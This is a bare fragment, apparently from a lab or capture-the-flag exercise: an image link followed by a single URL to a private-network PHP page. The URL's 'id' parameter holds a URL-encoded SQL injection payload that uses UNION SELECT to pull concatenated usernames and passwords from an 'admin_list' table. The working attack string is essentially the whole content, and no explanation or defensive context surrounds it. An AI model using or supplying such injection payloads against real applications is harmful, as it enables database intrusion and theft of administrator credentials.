 https://10.0.5.31/entrance_exam/take_exam.php?id=%27+UNION+SELECT+1,username||%27;%27||password,3,4,5,6,7+FROM+admin_list;
